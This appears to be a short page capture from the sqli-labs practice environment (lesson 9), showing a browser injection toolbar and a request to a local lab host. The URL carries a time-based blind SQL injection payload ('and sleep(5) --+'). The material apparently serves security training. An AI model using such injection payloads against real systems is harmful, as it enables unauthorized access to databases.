 Load URL
http://192.168.31.166:55018/Less-9/?id=1' and sleep(5) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9